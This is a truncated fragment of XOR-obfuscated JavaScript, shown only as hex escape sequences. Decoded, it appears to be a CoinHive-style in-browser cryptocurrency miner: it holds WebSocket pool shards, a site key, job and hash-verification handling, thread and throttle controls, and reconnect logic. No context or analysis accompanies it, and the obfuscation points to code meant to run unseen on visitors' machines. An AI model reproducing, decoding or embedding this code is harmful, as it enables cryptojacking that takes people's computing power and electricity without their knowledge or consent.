x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x